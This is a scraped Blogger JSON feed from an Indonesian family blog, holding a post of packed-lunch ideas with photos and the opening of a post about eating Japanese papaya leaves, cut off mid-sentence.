Sehat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/s72-w640-h640-c\/gigi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mildaini.com/feeds/posts/default/-/Resep?alt=json-in-script&callback=relpostimgcuplik&max-results=25
body_size: 29605
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945"},"updated":{"$t":"2025-12-21T20:44:08.313+07:00"},"category":[{"term":"Lifestyle"},{"term":"News"},{"term":"Parenting"},{"term":"Healthy"},{"term":"Travelling"},{"term":"Traveling"},{"term":"Teknologi"},{"term":"Kuliner"},{"term":"Finance"},{"term":"Finansial"},{"term":"Kesehatan"},{"term":"Review"},{"term":"Bisnis"},{"term":"Bengkulu Heritage Society"},{"term":"Keuangan"},{"term":"Bengkulu"},{"term":"Pendidikan"},{"term":"UMKM"},{"term":"Aplikasi"},{"term":"Investasi"},{"term":"Tips"},{"term":"Beauty"},{"term":"Digital"},{"term":"Menulis"},{"term":"Dunia Digital"},{"term":"Fashion"},{"term":"Internet"},{"term":"Literasi Digital"},{"term":"Mobil"},{"term":"Blogging"},{"term":"Literasi"},{"term":"Digital Life"},{"term":"Kecantikan"},{"term":"Belanja Online"},{"term":"Destinasi"},{"term":"Handphone"},{"term":"Menulis Buku"},{"term":"Pengetahuan"},{"term":"Bisnis Online"},{"term":"Uang"},{"term":"Automotif"},{"term":"Liburan"},{"term":"Media Sosial"},{"term":"Aplikasi Keuangan"},{"term":"Film"},{"term":"Kajian Islam"},{"term":"Perbangkan"},{"term":"Tiket Pesawat"},{"term":"Penulis Buku"},{"term":"Travel"},{"term":"Drama"},{"term":"Kuliner Bengkulu"},{"term":"Pinjaman"},{"term":"Properti"},{"term":"Resep"},{"term":"Wonderful Indonesia"},{"term":"Drama Korea"},{"term":"Kendaraan"},{"term":"Pegiat Literasi"},{"term":"Pengiat Literasi"},{"term":"Perbankan"},{"term":"Pinjaman Online"},{"term":"Rumah"},{"term":"Anak"},{"term":"Auto 2000"},{"term":"Blog"},{"term":"Blogger FLP"},{"term":"Blogger."},{"term":"Kelas Nulis"},{"term":"Kelas Online"},{"term":"Kuliner Nusantara"},{"term":"Make-up"},{"term":"Penerbangan"},{"term":"Penulis"},{"term":"Pesawat"},{"term":"Aplikasi Nonton"},{"term":"Blogger Bengkulu"},{"term":"Buku Mildaini"},{"term":"FLP"},{"term":"Film Korea"},{"term":"Hotel"},{"term":"Musik"},{"term":"Susu"},{"term":"Tiket"},{"term":"Website"},{"term":"Asuransi"},{"term":"Bahasa Indonesia"},{"term":"Batik"},{"term":"Cake"},{"term":"Furniture"},{"term":"Game"},{"term":"Hobby"},{"term":"Hotel Bengkulu"},{"term":"Indonesia"},{"term":"Jilbab"},{"term":"Kelas Nulis Anak"},{"term":"Lomba Blog"},{"term":"Menu Makanan"},{"term":"Olahraga"},{"term":"Pekerjaan"},{"term":"Pendidkan"},{"term":"Perabot Rumah Tangga"},{"term":"Restoran"},{"term":"Restoran Bengkulu"},{"term":"Review Drama Korea"},{"term":"Review Skincare"},{"term":"Smartphone"},{"term":"Aplikasi belanja"},{"term":"BBI Bengkulu"},{"term":"Bali"},{"term":"Bank"},{"term":"Batik Bengkulu"},{"term":"Batik Nusantara"},{"term":"Batik besurek"},{"term":"Buku Kehamilan"},{"term":"Buku Kesehatan"},{"term":"Buku Menyusui"},{"term":"Design"},{"term":"Fashion Muslim"},{"term":"Gempa"},{"term":"Hadphone"},{"term":"Hosting"},{"term":"Humanis"},{"term":"IKM"},{"term":"IKM Bengkulu"},{"term":"Kartu Kredit"},{"term":"Kopi"},{"term":"Kopi Bengkulu"},{"term":"Kue"},{"term":"Lomba Blog Blogger FLP"},{"term":"Lowongan Kerja"},{"term":"Mama Daring"},{"term":"Narkoba"},{"term":"Pantai"},{"term":"Pendamping IKM"},{"term":"Profil"},{"term":"RTIK"},{"term":"Review Drama"},{"term":"Review Film"},{"term":"Sekolah"},{"term":"Skin Care"},{"term":"Sosial Kemasyarakatan"},{"term":"Tablet"},{"term":"Ticket"},{"term":"Toko Online"},{"term":"Trainer Of Trainer"},{"term":"Usaha"},{"term":"Air Terjun"},{"term":"Air Wudhu"},{"term":"Aquarium"},{"term":"Artis Indonesia"},{"term":"Artis Korea"},{"term":"Baju Seragam"},{"term":"Belajar Ngaji"},{"term":"Bimbingan Belajar"},{"term":"Blogger"},{"term":"Boking Hotel"},{"term":"Booking Hotel"},{"term":"Celana"},{"term":"Celana Jeans"},{"term":"Corona Virus"},{"term":"Covid 19"},{"term":"Daun Kelor"},{"term":"Desa Cerdas"},{"term":"Dig"},{"term":"Domain"},{"term":"Fatmawati Soekarno"},{"term":"Fiksi Mini"},{"term":"Flash Fiction"},{"term":"Garment"},{"term":"Geopolitik"},{"term":"Geostrategis"},{"term":"Hijab"},{"term":"Hotel Jakarta"},{"term":"Hutan"},{"term":"Hyun BIn"},{"term":"Ikan"},{"term":"Jam Tangan"},{"term":"Jenis Tulisan"},{"term":"Jual"},{"term":"Kamera"},{"term":"Kehamilan"},{"term":"Kerja"},{"term":"Keungan"},{"term":"Konveksi"},{"term":"Korean"},{"term":"Kotaku"},{"term":"Kuliner Padang"},{"term":"Kursi Makan"},{"term":"Macam-macam Air"},{"term":"Malaysia"},{"term":"Meja Kantor"},{"term":"Mengatasi Kembung"},{"term":"Menu Hotel"},{"term":"Milda Ini"},{"term":"Minyal Telon"},{"term":"Modem"},{"term":"Ngaji"},{"term":"Nonton"},{"term":"PAFI MAHAKAM ULU"},{"term":"Pahlawan Nasional"},{"term":"Papua"},{"term":"Pasta Gigi"},{"term":"Pasta Gigi Halal"},{"term":"Penang"},{"term":"Perlengkapan Bayi"},{"term":"Perumahan"},{"term":"Produk Bayi"},{"term":"Produk Halal"},{"term":"Puisi"},{"term":"Puisi Haiku"},{"term":"Raja Kurma Bengkulu"},{"term":"Remunggai"},{"term":"Review Body Care"},{"term":"Review Film Korea"},{"term":"Rumah Sakit"},{"term":"Sate Padang"},{"term":"Seewaw"},{"term":"Sejarah"},{"term":"Sensor Film"},{"term":"Siwak"},{"term":"Sleek Baby"},{"term":"Sleek Baby Telon Oil"},{"term":"Smart City"},{"term":"Snack"},{"term":"Swimwear"},{"term":"TIK"},{"term":"Ti"},{"term":"Toyota"},{"term":"Trading"},{"term":"Wedding"},{"term":"Whitening"},{"term":"Wisata Air"},{"term":"Wonderfull Indonesia"},{"term":"Wordpress"},{"term":"ilmu"}],"title":{"type":"text","$t":"Milda Ini"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Resep?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/search\/label\/Resep"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7098188687959789777"},"published":{"$t":"2023-05-12T12:00:00.060+07:00"},"updated":{"$t":"2023-06-13T09:41:47.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Ide Bekal Makan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Assalamu'alaikum. Wr. Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersayang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini Milda, melalui blog ini ingin berbagi berbagai ide bekal makanan yang pernah disajikan atau dibuat untuk anak dan suami.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYah,di rumah kami berlima. Tiga anak ke sekolah, saya dan suami bekerja. Stiap hari senin hingga jumat. Tapi di hari sabtu dua anak lagi tetap sekolah. Kami terbiasa membawa bekal. Saya selalu membiasakan saya sendiri, suami dan anak-anak untuk membuat bekal makanan yang akan di bawa anak ke sekolah dan berkerja.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESedia 5 Bekal Setiap Hari\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAnak saya semua perempuan ada tiga orang. Dua orang sekolah di SD dan satu lagi yang tertua sekolah di SMK.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESuami dan anak tertua, libur pada hari sabtu. Sedangkan dua anak lainnya yang kelas satu dan empat SD, lebih tepatnya di madrasah pada hari sabtu tetap bersekolah seperti biasa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJika suami dan anak tertua, pulang kerja dan sekolah sore hari. Sedangkan kedua anak saya yang SD pulang jam dua belas siang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi saya, suami dan anak membawa bekal makanan adalah hal yang wajib. Sama wajibnya dengan membawa minum. Jika bekal makanan tersedia atau dibawa. Saat merasakan lapar langsung bisa dimakan. Jika tidak sempat dimakan bisa dibawa pulang kembali.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeski suami dan anak-anak saya juga sarapan pagi. Membawa bekal makanan sekali lagi adalah hal yang wajib bagi mereka. Meski sudah sarapan bekal tetap harus dibawa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOleh karena itu, setiap pagi saya menyediakan 5 kota bekal. Dua kotak buat saya dan suami. Sisanya tiga kotak buat anak-anak. Selain itu juga dimasukan susu atau minuman, aneka snack seperti roti,puding atau buah.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EBerikut Ini Beberapa Ide Bekal Makanan yang Pernah Saya Buat\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EBekal Ayam Goreng Krispi dan Bihun Kecap disertai Sambal Saos\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s4000\/20220902_055211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/w640-h360\/20220902_055211.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBekal Sambal Telur Ayam Bulat dicampur Tempe\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBekal Sambal Telur Ayam Bulat dicampur tempe ukuran kecil\u0026nbsp; serta tumis sayur selada air. Nasi dibuat dua, ada nasi putih dan nasi yang diaduk ke dalam bekas sambal telur dan\u0026nbsp; tempe. Mirip nasi goreng. Di Bengkulu disebut juga nasi jabal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/s3299\/20220804_061538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3299\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/w640-h436\/20220804_061538.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng\u003C\/h3\u003E\u003Cp\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng. Dilengkapi dengan tulisan kol dan wortel dengan irisan daun bawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/s3264\/20220801_052854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/w640-h360\/20220801_052854.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBekal pertama untuk Athifah dan Annasya Dadar Telur. Sedang untuk si sulung dan suami sambal ikan Nila dicampur tahu kecil. Ditambah dengan tumis bayam.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/s3370\/20221010_061425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3370\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/w640-h428\/20221010_061425.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas. Goreng ayam dan irisan timun. Ini bekal minum sebab bahan makanan banyak habis. Lupa belanja.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/s3682\/20221007_063636.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3682\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/w640-h392\/20221007_063636.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden. Ini adalah bekal saat kondisi rumah kebanjiran. Yah, meski banjir anak tetap sekolah kalo banjirnya tidak terlalu besar. Jadi bekal makanan seadanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/s4000\/20220901_060910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/w640-h360\/20220901_060910.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Ikan Goreng Gurami Asin\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Ikan Goreng Gurami Asin yang diberi bumbu ketumbar dan garam, dengan sayur Sawi Putih dan Wortel yang ditumis kering\u0026nbsp; dilengkapi dengan sambal sachet bekas makan ayam MC D\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/s4000\/20221025_063348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/w640-h360\/20221025_063348.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ENanti bakal saya tambahin terus ya sebab emang tiap hari menyiapkan 5 bekal, untuk suami, tiga anak dan diri saya sendiri. Kadang ada aja ide buat bekal anak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo di foto menu kali ini tidak ada terlihat makanan kayak nuget atau sosis, sebenarnya sesekali ada juga saya bikin bekal makan dengan menu nuget dan sosis. Tetapi tidak terlalu sering\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELanjut nanti ya, saya upload lagi menu dan fotonya. Mungkin bisa jadi\u0026nbsp; ide dan inspirasi Ayah dan Bunda untuk menyiapkan bekal untuk keluarga. Kalo ada ide menu bekal lainnya. Bolehlah di share di kolom komentar ya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7098188687959789777\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html","title":"Ide Bekal Makan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s72-w640-h360-c\/20220902_055211.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3351644368575758678"},"published":{"$t":"2022-01-03T12:00:00.036+07:00"},"updated":{"$t":"2022-01-05T09:28:24.616+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda, semoga selalu sehat dan berlimpah rejeki serta kebahagian. Gimana kabar awal bulan eh awal tahun ini. Semoga selalu semangat. Saya kebetulan terkena Flu dan agak menurun selera makan. Jadi pengen makan yang original dulu deh. Kali ini saya mau Menikmati\u0026nbsp; (Katanya ) Daun Pepaya Jepang\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya memang suka lalapan, namun sejak program anak ketiga. 